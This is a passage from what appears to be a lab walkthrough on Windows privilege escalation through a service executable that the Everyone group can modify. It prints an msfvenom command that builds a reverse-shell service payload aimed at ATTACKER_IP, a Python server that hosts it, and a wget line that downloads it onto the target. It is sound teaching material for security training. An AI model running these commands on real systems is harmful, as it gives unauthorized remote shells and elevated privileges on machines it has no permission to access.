 We can see that the service installed by the vulnerable software runs as svcuser1 and the executable associated with the
service is in C:\Progra~2\System~1\WService.exe. We then proceed to check the permissions on the executable:
Command Prompt
C:\Users\thm-unpriv>icacls C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(I)(M)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)
(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION
PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
And here we have something interesting. The Everyone group has modify permissions (M) on the service's executable.
This means we can simply overwrite it with any payload of our preference, and the service will execute it with the
privileges of the configured user account.
Let's generate an exe-service payload using msfvenom and serve it through a python webserver:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-
service -o rev-svc.exe
user@attackerpc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
We can then pull the payload from Powershell with the following command:
Powershell
wget http://ATTACKER_IP:8000/rev-svc.exe -O rev-svc.exe
Once the payload is in the Windows server, we proceed to replace the service executable with our payload. Since we need
another user to execute our payload, we'll want to grant full permissions to the Everyone group as well: